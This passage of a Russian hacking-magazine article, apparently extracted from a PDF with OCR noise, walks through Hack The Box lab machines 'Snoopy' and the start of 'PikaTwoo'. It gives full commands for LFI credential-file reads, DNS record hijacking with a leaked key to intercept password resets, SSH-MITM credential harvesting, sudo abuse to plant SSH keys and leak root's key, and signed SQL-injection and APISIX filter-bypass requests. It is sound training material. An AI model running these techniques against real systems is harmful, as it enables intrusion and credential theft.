
Сканер нашел три открытых порта:

- 22 служба OpenSSH 8.9p1;
- $53 -$  служба BIND DNS;
- 80 веб-сервер Nginx 1.18.0.

На SSH ничего не добьемся, а вот быстро проверить DNS мы можем.

#### dig @snoopy.htb

![](_page_20_Picture_26.jpeg)

Новых записей DNS обнаружить не удалось, поэтому смело переходим к веб-серверу, а точнее — к сайту, который на нем расположен.

![](_page_20_Picture_28.jpeg)

Главная страница сайта

Находим упоминание нескольких пользователей, которые потенциально могут иметь учетную запись как на самом сайте, так и на сервере.

**Our Team** 

![](_page_20_Figure_31.jpeg)

Также натыкаемся на сообщение о том, что почтовый сервис mail.snoopy. htb в данный момент недоступен.

< ☆

![](_page_20_Picture_494.jpeg)

#### **ТОЧКА ВХОДА**

Попробуем просканировать поддомены в поисках скрытых страниц и форм для авторизации.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- $\cdot$  -u URL;
- $-H 3a$ головок HTTP.

Место перебора помечается словом FUZZ.

#### Команда получается следующая:

ffuf -u http://snoopy.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.snoopy.htb'

[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 57ms] \* FUZZ: king [Status: 200, Size: 23418, Words: 5514, Lines: 481, Duration: 56ms] \* FUZZ: servicedesk [Status: 200, Size: 23418, Words: 5514, Lines: 481, Duration: 65ms] \* FUZZ: www.a [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 139ms] \* FUZZ: webapp [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 57ms] Результат сканирования поддоменов

В вывод утилиты попадают абсолютно все слова из словаря, поэтому следует дополнительно указать фильтр по размеру страницы (параметр -fs).

#### ffuf -u http://snoopy.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.snoopy.htb' -fs 0,23418

[Status: 200, Size: 3132, Words: 141, Lines: 1, Duration: 62ms] \* FUZZ: mm

#### Результат сканирования поддоменов

Добавляем найденный поддомен в файл /etc/hosts и смотрим страницу.

#### 10.10.11.212 snoopy.htb mm.snoopy.htb

![](_page_20_Picture_54.jpeg)

![](_page_20_Picture_55.jpeg)

Where would you like to view this? You can view Mattermost in the desktop app or continue in your web browser. View in Desktop App **View in Browser** 

G < ☆ ★

 $\Box$  Remember my preference Don't have the Desktop App? Download the app now.

Нас встречает сервис Mattermost. Тут ничего не сделать, поэтому возвращаемся к первому сайту. Продолжив поиски, обнаруживаем файл, который мы можем скачать.

![](_page_20_Picture_495.jpeg)

- 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7
- 6 Referer: http://snoopy.htb/ 7 Accept-Encoding: gzip, deflate 8 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- 9 Connection: close 10

Скачанный файл в Burp Proxy

Burp сразу подсвечивает места, которые могут быть уязвимы для LFI, поэтому тщательно проверим этот запрос. Закидываем его в Burp Intruder и прогоняем по списку с разными вариантами подстановки.

![](_page_20_Picture_496.jpeg)

Burp Intruder — результат перебора

Мы находим такой путь к файлу, который возвращает тот же ответ, что остальные варианты. Повторяем запрос через curl и пробуем скачать файл /etc/ passwd.

![](_page_20_Picture_69.jpeg)

Получаем файл, а значит, уязвимость есть.

Продолжение статьи -

## **HTB SNOOPY** ПРОВОДИМ МІТМ-АТАКУ НА SSH ДЛЯ<br>ПОЛУЧЕНИЯ УЧЕТНЫХ ДАННЫХ

#### ТОЧКА ОПОРЫ **NS update**

Первым делом я подумал, что благодаря LFI мы можем получить важные данные для подключения к службе BIND DNS. Далее для неработающего домена создадим NS-запись, указывающую на наш сервер. Затем развернем службу SMTP и попробуем восстановить пароль от Mattermost, чтобы он пришел на почту. Это заставит удаленный сервер прислать ссылку для восстановления пароля на наш сервер.

Читаем файл /etc/bind/named.conf.

![](_page_21_Picture_502.jpeg)

и добавляем запись.

#### nsupdate -d -y hmac-sha256:rndc-key: BEqUtce80uhu3T0EGJJaMlSx9WT2pkdeCtzBeDykQQA=

#### server snoopy.htb

send

update add mail.snoopy.htb. IN A 10.10.14.53 86400

![](_page_21_Picture_11.jpeg)

Конфигурация NS-сервера

Запускаем легкий SMTP-сервер на Python 3 и в качестве адреса для восстановления пароля указываем пользователя cbrown из файла /etc/passwd.

python3 -m smtpd -n -c DebuggingServer 10.10.14.53:25

### **Password Reset**

If the account exists, a password reset email will be sent to: cbrown@snoopy.htb

Please check your inbox.

Восстановление пароля

![](_page_21_Picture_503.jpeg)

Входящее сообщение

Во входящем сообщении, как и предполагали, видим ссылку на восстановление пароля. Тут у меня не получилось восстановить пароль по ссылке сервис выдал ошибку токена. Так продолжалось, пока я не исправил =3D  $Ha = \dots$ 

A He защищено | mm.snoopy.htb/reset\_password\_complete?token=65jexgdrb5a5mzykjuckpf45jcoqf93siuwu4ryxpth8rd1tkmxqnck9cjp9t5di

 $\rightarrow$  С **A** Не защищено | mm.snoopy.htb/devsecops/cha

Channels

![](_page_21_Picture_504.jpeg)

![](_page_21_Picture_505.jpeg)

![](_page_21_Picture_506.jpeg)

Среди сообщений ничего интересного не находим, поэтому просмотрим зарегистрированные команды, введя /.

![](_page_21_Picture_507.jpeg)

По команде /server\_provision открывается форма, где нужно указать адрес сервера. По возможным вариантам в боксе «Operating System» догадываемся, что это данные для подключения к SSH (так как подключение осуществляется к порту 2222).

![](_page_21_Picture_508.jpeg)

#### **SSH-MITM**

Видимо, бот подключится к SSH на указанный сервер, поэтому мы можем воспользоваться инструментом SSH-MITM, чтобы провести MITM-атаку на SSH и получить учетные данные пользователя.

pip3 install ssh-mitm

listen interfaces 0.0.0.0 and  $::$  on port 2222

python3 -m sshmitm server --enable-trivial-auth --remote-host 10.10. 11.212 --listen-port 2222

![](_page_21_Picture_509.jpeg)

SHA512:UkO0W0RJmscla1S+4JI35RYP/KvbRrlwQqsopwQENaI5GjBLYQWoISFHDxkR6aZfkYarRqXFeVhDqPNC/ErYQQ

Запуск сервера SSH-MITM

Теперь указываем в форме данные для подключения по нашему адресу. Почти сразу после отправки запроса в логах SSH-MITM получаем учетные данные пользователя.

![](_page_21_Picture_510.jpeg)

![](_page_21_Picture_511.jpeg)

Теперь сами подключаемся к удаленному серверу с полученными учетными данными и забираем первый флаг.

![](_page_21_Picture_512.jpeg)

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

В отчете LinPEAS видим, что настройки sudoers доступны только при вводе пароля.

 $\frac{1}{1}$  Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!! Настройки судоера

Также узнаём, что на сервере присутствует библиотека, необходимая для выполнения команд Bash из MySQL.

#### $\frac{1}{2}$  Searching mysql credentials and exec Found lib\_mysqludf\_sys.so:

Данные о MySQL

Заново запросим настройки sudoers и в этот раз введем пароль пользовате-ЛЯ.

cbrown@snoopy:~\$ sudo -l [sudo] password for cbrown: -<br>Matching Defaults entries for cbrown on snoopy:<br>env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User cbrown may run the following commands on snoopy: (sbrown) PASSWD: /usr/bin/git apply \* cbrown@snoopy:~\$

#### Настройки sudoers

Пользователь cbrown может выполнить команду /usr/bin/git apply \* в контексте пользователя sbrown. Эта команда применяет к файлам исправления, то есть таким способом мы можем производить запись в любой файл пользователя sbrown. Попробуем сгенерировать и записать публичный ключ SSH.

#### ssh-keygen

cbrown@snoopy:~\$ ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/cbrown/.ssh/id\_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/cbrown/.ssh/id\_rsa Your public key has been saved in /home/cbrown/.ssh/id\_rsa.pub The key fingerprint is: SHA256:5xFCHXlWY3gKVwH/HTU+YpLbjqjJrNRPivHUji9KuRg cbrown@snoopy.htb The key's randomart image is:  $+$   $-$  [RSA 3072]  $-$  +  $\ldots$  0. =  $*$ 0.  $+ * 00.0$ 

![](_page_21_Picture_55.jpeg)

#### Создание пары ключей SSH

#### cd ..

cat cbrown/.ssh/id rsa.pub > cbrown/.ssh/authorized keys git diff cbrown/.bash\_history cbrown/.ssh/authorized\_keys > /tmp/git.  $diff$ 

А теперь немного подправим пути в diff-файле, чтобы они соответствовали каталогам пользователя sbrown, и выполним git apply.

-git a/sbrown/.bash\_history b/sbrown/.bash\_history deleted file mode 120000<br>index dc1dc0c..0000000<br>-- a/sbrown/.bash\_history /dev/null 0@ −1 +0,0 @@<br>-/dev/null ) No newline at end of file<br>diff --git a/sbrown/.ssh/authorized\_keys b/sbrown/.ssh/authorized\_keys<br>new file mode 100644 index 0000000..e842e76<br>—— /dev/null <sup>----</sup> b/sbrown/.ssh/authorized\_keys w "−," w" quod AAABSNzaC1yc2EAAAADAQABAAABgQDndNlrnXY6NngMTVa7eQQo9LxnFSRW+GcP1EH816E4l8zXwvaukXPsjdQlnfJL6J+b3kaC0p3dvJMCD3b7l5r3NTop8632iHqX7MwmsJl+JRtAg6zgneyEy71IBK1fc9E<br>Jzvo/5sg+KO/lgqsbjUM0+N5UpgkFZDH2YSdr5BJPp57wIq

#### Изменения в файле git.diff

#### sudo -u sbrown /usr/bin/git apply /tmp/git.diff

Когда изменения применены, можем подключиться по SSH от имени целевого пользователя.

#### ssh -i cbrown/.ssh/id\_rsa sbrown@127.0.0.1

sbrown@snoopy:~\$ id uid=1001(sbrown) gid=1001(sbrown) groups=1001(sbrown),1002(devops) sbrown@snoopy:~\$ cat user.txt 6c2b70db4e9b7084265d5e340506f82e  $\texttt{sbrown@snoopy:~$}$ 

#### Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Разведку уже проводили, а со сменой контекста обычно мало что меняется, поэтому проверяем настройки sudoers.

#### Matching Defaults entries for sbrown on snoopy: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User sbrown may run the following commands on snoopy:<br>(root) NOPASSWD: /usr/local/bin/clamscan sbrown@snoopy:~\$ █

#### Настройки sudoers

Таким образом узнаём, что мы можем без ввода пароля выполнить команду / usr/local/bin/clamscan в привилегированном контексте. Clamscan это консольная программа для управления антивирусом ClamAV. Немного погуглив, можно выйти на статью, где показан способ чтения файла с помощью Clamscan.

Я попытался прочитать закрытый ключ SSH пользователя root вот такой командой:

#### sudo /usr/bin/clamscan /root/.ssh/id rsa --copy=/tmp/results

Но в итоге ничего не получил.

s**brown@snoopy:~\$** sudo -l

Изучив подробности, я попробовал выставить параметр - f, при помощи которого задается список файлов для сканирования. Дело в том, что каждая строка из переданного файла будет воспринята антивирусом как путь для сканирования, но, поскольку такого пути не существует, мы получим сообщение об ошибке, а в нем - строку из файла. Таким способом эксфильтруем весь файл.

sudo /usr/local/bin/clamscan -f /root/.ssh/id\_rsa --copy=/dev/shm/

![](_page_21_Picture_513.jpeg)

Теперь собираем приватный ключ и подключаемся от имени рута.

![](_page_21_Picture_79.jpeg)

Флаг рута

# HTB

![](_page_22_Picture_2.jpeg)

#### PikaTwoo

Linux  $OS:$ Difficulty:  $\blacktriangle$  Insane Points: 50 Release: 04 Feb 2023 IP: 10.10.11.199

ПРОХОДИМ ОДНУ ИЗ САМЫХ СЛОЖНЫХ МАШИН C HACK THE BOX

Эту тачку «безумного» уровня сложности я штурмовал почти три месяца. Чего здесь встретилось: уязвимость ТОЛЬКО He OpenStack, реверс приложения  $\overline{B}$ для Android и подделка сертификатов, баг Apache APISIX, атака на ModSecurity,  $\overline{B}$ которую удалось раскрутить до RCE... Под конец получаем доступ к ноде Kubernetes, сливаем секреты и эксплуатируем баг в minikube CRI-O. В общем, скучно не будет!

![](_page_22_Picture_7.jpeg)

![](_page_22_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Перво-наперво добавляем IP-адрес машины к себе в /etc/hosts:

#### pikatwoo.htb 10.10.11.199

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for pikatwoo.htb (10.10.11.199)<br>Host is up (0.16s latency).

PORT STATE SERVICE VERSION  $22/tep$ open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0) ssh-hostkey: 2048 f3922dfd8422d78df6b09e788eb93be7 (RSA) 256 01e43ec06643df25af8a71b83906df9f (ECDSA)<br>256 01e43ec06643df25af8a71b83906df9f (ECDSA)<br>256 4fec39764e719471befa7ffaa6a81674 (ED25519)  $80/$ tcp open http nginx 1.18.0 ow/tcp open nttp nginx 1.16.0<br>|\_http-title: Pikaboo<br>|\_http-server-header: nginx/1.18.0<br>|\_http-cors: HEAD GET POST PUT DELETE PATCH 443/tcp open ssl/http nginx 1.18.0 ssl-cert: Subject: commonName=api.pokatmon-app.htb/organizationName=Pokatmon Ltd/stateOrProvinceName=United Kingdom/countryName=UK Not valid before: 2021-12-29T20:33:08 \_Not valid after: 3021-05-01T20:33:08 \_http-server-header: APISIX/2.10.1 \_ssl-date: TLS randomness does not represent time tls-nextprotoneg:  $http/1.1$ -<br>tls-alpn:  $http/1.1$ \_http-title: Site doesn't have a title (text/plain; charset=utf-8). Erlang Port Mapper Daemon 4369/tcp open epmd  $e$ pmd- $in$ fo: epmd\_port: 4369 nodes: rabbit: 25672 5000/tcp open rtsp fingerprint-strings: FourOhFourRequest: HTTP/1.0 404 NOT FOUND Content-Type: text/html; charset=utf-8 Vary: X-Auth-Token x-openstack-request-id: req-248a7b6f-596e-4d36-9ec2-9758d143c61d<br><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> <title>404 Not Found</title> <h1>Not Found</h1> <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p> GetRequest: HTTP/1.0 300 MULTIPLE CHOICES Content-Type: application/json Location: http://pikatwoo.pokatmon.htb:5000/v3/

![](_page_22_Picture_22.jpeg)

| http-title: Site doesn't have a title (application/json). | Requested resource was http://pikatwoo.htb:35357/v3/

Сканер нашел много открытых портов:

- 22 служба OpenSSH 8.4p1; • 80 и 8080 — веб-сервер Nginx 1.18.0;
- 443 тоже веб-сервер, поле сертификата соттоп Name раскрывает новый домен api.pokatmon-app.htb;  $\cdot$  4369 — служба Erlang Port Mapper; сканер заодно показывает нам

Результат работы скрипта

- динамический порт ноды Rabbit 25672 (также открыт); • 5000 — очередной веб-сервер, выполняющий редирект на новый домен pikatwoo.pokatmon.htb;
- $5672 -$  служба RabbitMQ 3.8.9;
- 35357 веб-сервер, выполняющий редирект на домен pikatwoo.htb.

Первым делом для новых доменов создаем запись в /etc/hosts и проверяем сайты.

10.10.11.199 pikatwoo.htb pokatmon-app.htb api.pokatmon-app.htb pokatmon.htb pikatwoo.pokatmon.htb

Запрос на порт 80 приводит нас на сайт Pokatdex со списком героев. Но при выборе любого из них получаем ошибку в формате JSON.

 $\bigcirc$  Pikaboo  $\times$  + А Не защищено | pokatmon.htb/  $\mathcal{C}$  $\rightarrow$ Pokatdex Docs #001 #004 #002 #005  $#003$ Bulbawater SpiderEyes Gangtooth Taki Taki OneEyeJoe **Bush** Abilities: Abilities: Abilities: Abilities: Abilities: Abilities: Crocodile Bite **Scary Roar** Spinner Web Fire from Mouth Camouflage Hardens Water Cannon **Tail Flipper** Ghost Boo Grasp of Death Rocky Frill Boxinng  $#008$ #009 #010  $\#011$  $\#012$ #007 Herkuruko **BlindBoi** Picot **Elastinoob** Pikashoo Starlav Abilities: Abilities: Abilities: Abilities: Abilities: Abilities: Running Head Bump **Electric Shocks** Electric Tornado Duplicate Lava Mouth **Stretchy Strangle** Startling Peakaboo Dig Dodging Ice Hurricane Deffening Noise Snoring Death Ray **Smelly Horror** More Pokatmon are coming, stay tuned! Главная страница сайта http://pokatmon.htb S pokatmon.htb/pokeapidcfd.l x  $+$  $\rightarrow$   $\mathbb{C}$  **A** Не защищено | pokatmon.htb/pokeapidcfd.html?id=4  $\leftarrow$ {"success":"false","message":"Page not found","error":{"statusCode":404,"message":"You reached a route that is not defined on this server"}} Ошибка при выборе персонажа

сразу вернул ошибку, HTTPS-сервер 35357 работает зато на порте OpenStack.

https://pokatmon-app.htb X https://pokatmon-app.htb {"error\_msq":"404 Route Not Found"} Ошибка на сайте https://pokatmon-app.htb

**O** pokatmon.htb:35357/v3/  $\times$  $+$ 

 $\leftarrow$   $\rightarrow$  С **A** Не защищено | pokatmon.htb:35357/v3/ x  $\Box$  $\bullet$  : {"version": {"id": "v3.14", "status": "stable", "updated": "2020-04-07T00:00:002", "links": [{"rel": "self", "href": "http://127.0.0.1:5000/v3/"}], "media-types": [{"base": "application/json", "type": "application/vnd.openstack.identity-v3+json"}]}} Ответ сервера на порте 35357

 $\Box$ 

По запросу «OpenStack ports» первая ссылка в Google дает понять, что на порте 5000 работает сервис Keystone, а порт 8080 отвечает за Swift (OpenStack Object Storage). Для проверки сделаем запросы к обоим сервисам.

curl -s http://10.10.11.199:8080/info | jq.

![](_page_22_Picture_40.jpeg)

curl http://10.10.11.199:5000/ -s | jq.

![](_page_22_Picture_42.jpeg)

Информация о сервисе Keystone OpenStack

Поскольку **Burp Suite** автоматически строит карту сайта, видим, что на pokatmon.htb доступен файл CHANGELOG, из которого узнаём о существовании некоего приложения для Android, а также WAF ModSecurity.

![](_page_22_Picture_45.jpeg)

Мы знаем версии установленного ПО, поэтому можем попробовать поискать в интернете описания уязвимостей и эксплоиты.

#### **ТОЧКА ВХОДА OpenStack Keystone**

Служба Keystone входит в облачную платформу OpenStack и обеспечивает аутентификацию клиентов API, обнаружение служб и распределенную многопользовательскую авторизацию. В случае с Keystone поиск эксплоитов оказался нелегкой задачей, но все же находим уязвимость с идентификатором CVE-2021-38155, которая позволит определить существующих пользовате-

![](_page_22_Picture_828.jpeg)

Видимо, это приложение, которое упоминалось в ченжлоге. Скачиваем его для анализа.

Файлы в каталоге android

#### ТОЧКА ОПОРЫ Анализ АРК

В качестве виртуальной машины я использую AVD из Android Studio. После запуска виртуального смартфона проверим, определилось ли устройство  $B$  adb.

adb devices

adb devices List of devices attached emulator-5554 device Устройства adb

Теперь с помощью adb установим скачанное приложение и запустим уже с мобильного устройства.

adb install pokatmon-app.apk

**PokatmonApp (Beta)** 

![](_page_22_Picture_58.jpeg)

![](_page_22_Picture_829.jpeg)

Главное окно приложения

**Join Beta** 

Нас встречает форма авторизации, но, введя тестовые данные, мы не получаем доступ к серверу.

![](_page_22_Picture_62.jpeg)

На хостовой системе запускаем **Wireshark** и смотрим, куда идут запросы. В трафике отмечаем DNS-запрос для резолва api.pokatmon-app.htb.

#### **DNS** 82 Standard query 0xa2c3 A api.pokatmon-app.htb 82 Standard query 0x8968 AAAA api.pokatmon-app.htb **DNS** 157 Standard query response 0x8968 No such name AAAA api.pokatmon-app.htb SOA a.root-servers.net **DNS** 157 Standard query response 0xa2c3 No such name A api.pokatmon-app.htb SOA a.root-servers.net **DNS** Перехваченные пакеты в Wireshark

В качестве своего DNS-сервера используем **dnsmasq**. Для найденного адреса сделаем запись в файле /etc/dnsmasq.conf и запустим dnsmasq.

#### address=/api.pokatmon-app.htb/10.10.11.199

Protocol

Length Info

А теперь перезапустим виртуальную машину, но с указанием DNS-сервера и повторим запрос на сервер.

emulator -dns-server 10.10.16.46 -avd Pixel\_3a\_API\_33\_x86\_64

![](_page_22_Picture_69.jpeg)

#### Ошибка приложения

Наконец приложение может общаться с сервером. Теперь пропустим весь его трафик через Вигр Ргоху, для чего в настройках Burp создадим новый листенер на VPN-интерфейсе. Созданный листенер указываем в настройках прокси AVD.

![](_page_22_Picture_830.jpeg)

# **HTB PIKATWOO**

ПРОХОДИМ ОДНУ ИЗ САМЫХ СЛОЖНЫХ **MALLIVIH** C HACK THE BOX

Но снова не получаем доступ к серверу. Причину можем посмотреть в логах Burp Proxy. Все дело в SSL-сертификате.

![](_page_23_Picture_803.jpeg)

Чтобы ошибка исчезла, нам нужно установить сертификат Burp в виртуальное устройство. Для этого сначала скачиваем сам сертификат, конвертируем его в формат РЕМ и переименовываем. В Android имя сертификата - это его контрольная сумма.

wget localhost:8080/cert -0 cert.der openssl x509 -inform der -in cert.der -out cert.pem openssl x509 -inform pem -subject\_hash\_old -in cert.pem cp cert.pem 9a5ba575.0

![](_page_23_Picture_804.jpeg)

Теперь нужно сохранить наш серт в каталоге /system/etc/security/ cacerts/ устройства. Но просто записать его не получится, так как файловая система виртуальной машины доступна только для чтения. Перезапустим виртуальную машину с параметром -writable-system.

Вычисление контрольной суммы сертификата

emulator -dns-server 10.10.16.46 -avd Pixel\_3a\_API\_33\_x86\_64

А затем «рутуем» устройство и перемонтируем основной каталог. Если все проходит успешно, сохраняем сертификат Burp.

#### adb root adb remount

-writable-system

adb push 9a5ba575.0 /system/etc/security/cacerts/

ralf<sup>®</sup>ralf-PC)-[~/tmp/HTB/pikatwoo] **S** adb root restarting adbd as root –(ralf⊛ralf-PC)-[**~/tmp/HTB/pikatwoo**] —**\$** adb remount remount succeeded —(ralf<mark>⊛ralf-PC)-[~/tmp/HTB/pikatwoo</mark>] s adb push 9a5ba575.0 /system/etc/security/cacerts/ 9a5ba575.0: 1 file pushed, 0 skipped. 19.4 MB/s (1326 bytes in 0.000s) Запись сертификата на Android

Повторяем попытку авторизации и видим запрос в Burp Proxy.

URL

Method

Host

rror": "unsigned message

![](_page_23_Picture_805.jpeg)

Params Edited Status code Length MIME type Extension

Title

Comment

**TLS** 

#### Запросы в Burp Proxy

Я сразу отправил запрос в **Burp Repeater**, но оказалось, что у сервера заготовлены разные варианты ответа. Как можно видеть на скрине, на запрос без заголовка **authorization** сервер ответит, что данные не подписаны. А при изменении данных запроса сервер сообщит о несоответствии подписи.

}**ralf-PC)-[~<mark>/tmp/HTB/pikatwoo</mark>]**<br>-k -X **POST 'https://api.pokatmon-app.htb/public/validate' --data 'app\_beta\_mailaddr=ralf@ralf.com6app\_beta\_code=1234' <b>2>/dev/null**| jq

#### Запросы на сервер

-(ralf@ralf-PC)-[**~/tmp/HTB/pikatwoo**]<br>\$ curl -k -X POST -H 'authorization: signature=I7wFsdFvAEjSi2poxWhBHlOutsC5T3k97+sNAkHX2g9E7zXU2wsi1ijc2Cur+XluizjZIgfgKAtxIctOsKNCWD9mS3d3NYJ+OZ6jRg1NKoOpr5sWwoI39DWI2FbmoGCSrxFlZ+e6

(ralf⊕ralf-PC)-[**~/tmp/HTB/pikatwoo**]<br>: curl -k -X POST -H 'authorization: signature=I7wFsdFvAEjSi2poxWhBHlOutsC5T3k97+sNAkHX2g9E7zXU2wsi1ijc2Cur+XluizjZIgfgKAtxIctOsKNCWD9mS3d3NYJ+OZ6jRg1NKoOpr5sWwoI39DWI2FbmoGCSrxFlZ+e6

Тогда будем работать через само приложение. Я попробовал отправить базовую нагрузку ' or 1=1 -- -, это могло бы помочь обойти авторизацию, присутствуй здесь возможность для SQL-инъекции. Оказалось, что приложение не позволяет вводить некоторые символы.

![](_page_23_Picture_22.jpeg)

#### Главное окно приложения

Тогда придется понять, как формируется подпись. При просмотре содержимого АРК-файла можно найти два ключа RSA.

![](_page_23_Picture_806.jpeg)

#### ∪одержимое анк-фаила

Через две-три попытки подписать отправляемые данные с помощью приватного ключа получаем валидную подпись!

echo -n "app\_beta\_mailaddr=ralf@ralf.com&app\_beta\_code=1234" | openssl dgst -sha256 -sign private.pem | base64 -w0

/tmp/HTB/pikatwoo | openssl dgst -sha256 -sign private.pem | base64 7wFsdFvAEjSi2poxWhBHlOutsC5T3k97+sNAkHX2g9E7zXU2wsi1ijc2Cur+XluizjZIgfgKAtxIctOsKNCWD9mS3d3NYJ+OZ6jRg1NKoOpr5sWwoI39DWI2FbmoGCSrxFlZ+e6kZx0Cbv8p :edS7k3evjA6EfM2L1gAUMwHFwdx65aFQ0efUa4pexkKoEmlMMJ75WtpiEs2eamhC50GnOFLYYuM9vBSaJZm8bHDL3KKd1FVqrJX+ViZuJSQbCuf10U6tkCpd3mgAfjIkpLbj/QVtSA=

Формирование подписи данных

Теперь подписываем данные с упомянутой ранее нагрузкой и делаем запрос на сервер.

echo -n "app\_beta\_mailaddr=' or 1=1 -- -&app\_beta\_code=1234" | openssl dgst -sha256 -sign private.pem | base64 -w0

 $curl -k -X POST -H 'authorization:$ signature=oZ3SEZMP1n2xRV33Ruf9NNmW5x19GHJv5+Af/

akn2dMfnViDpuTd6gP6vm0Zz42pS0VS6B/

ymJsgzoekc1QZAjMyoZh9Q+TxZ1MzFFCx2iqiVD27frr+Bblw83VVDKG3Nx/ cKkk6NRHeotNQRPhGmQUQrHLPeFWybleMoN503qrFnuPehDnYJVheiVyAMyNnJl1Lm7RG XdEva6CEyssNqIqrApbATs8ZQFFsNZgyQKMZh5u6X1sLuVXiSTkYA3fnmwrEyMNzfuvCJ U9LUx4s0GRO/

Zv9bVh03knlriRfXN1DPRDX3YePUzhQrdFNApo72yRnmtsecfVJ08sz/huSgQ == ' 'https://api.pokatmon-app.htb/public/validate' --data

"app\_beta\_mailaddr=' or 1=1 -- -&app\_beta\_code=1234" 2>/dev/null| jq

is" F <mark>de":</mark> "AX3YB-TH9L0-Z1HC5-22EYB-XHLK1-J3WJ67"**,**<br>ail": "roger.foster37@freemail.htb"

#### Ответ сервера

/oZh9Q+TxZ1MzFFCx2iqiVD27frr+Bblw83VVDKG3Nx/cKkk6NRHeotNQRPhGmQUC<br>colriPfXN1DPPDX3YePUzhOrdENApo72vRpmtsecfVJ08sz/buSgO==' 'https:/

В ответе получаем почтовый адрес и ключ-инвайт. С этими данными авторизуемся в приложении и получаем редирект на www.pokatmon-app.htb.

![](_page_23_Picture_40.jpeg)

Этот адрес мы уже посещали, там расположен основной сайт, при этом в Burp Proxy видим те же инвайт и почтовый ящик. Но обратим внимание и на веб-сервер APISIX 2.10.1.

**POST** /public/validate 200 251 **JSON** ... https://api.pokatmon-app.htb /public/validate 200 251 **ISON** ... https://api.pokatmon-app.htb POST ... http://www.pokatmon.htb  $\overline{I}$ **GET** Request Response Pretty Raw Hex Render Hackvertor 4 Content-Length: 100

- 5 Connection: close 6 Server: APISIX/2.10.1
- $8<sup>8</sup>$ "success": [

 $\mathcal{F}$  $\Box$  $\rightarrow$  $\overline{9}$ 

₹ 'code":"<mark>AX3YB-TH9L0-Z1HC5-22EYB-XHLK1-J3WJ67",</mark> "email": "roger.foster37@freemail.htb"

**OTBET B Burp Proxy** 

#### Обход каталога в Apache APISIX

Поищем готовые эксплоиты для гейтвея APISIX. Запрос «apisix Vulnerabilities» приводит к подборке статей про уязвимости. Из всех упомянутых СVE наиболее применима CVE-2021-43557, которая даст возможность обхода каталога. Тут стоит вернуться к сканированию каталогов, так как изначально я не придал значения множеству результатов с кодом ответа 403.

![](_page_23_Picture_807.jpeg)

Их объединяет наличие подстроки private в URI запроса. Дело в том, что URI блокируется благодаря проверке вхождения подстроки, а эту проверку можно обойти, если использовать обычное URL-кодирование.

Результат сканирования каталогов

![](_page_23_Picture_808.jpeg)

 $\sim$  (ralf $\circledast$  ralf-PC)-[~/tmp/HTB/pikatwoo] \$ curl -k 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65' "error\_msg":"404 Route Not Found"}

Проверка концепции

Я проверил все каталоги, которые при предыдущем сканировании вернули 403, но ничего, кроме ответа 404, не получил. Тогда запускаем сканирование в каталоге /private/.

feroxbuster -k -u 'https://api.pokatmon-app.htb/ %70%72%69%76%61%74%65/' -t 256 -w raft-large-words.txt -C 403

36c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter<br>178c https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/login<br>43c https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/password  $\underset{4\mbox{\scriptsize l}}{\mbox{\scriptsize 1}}$ GET  $23w$ GET

Результат сканирования каталогов

Нам доступны две новые конечные точки API: login и password-reset. Вторая требует указать email для сброса пароля.

curl -k 'https://api.pokatmon-app.htb/%70%72%69%76%61%74%65/ password-reset'

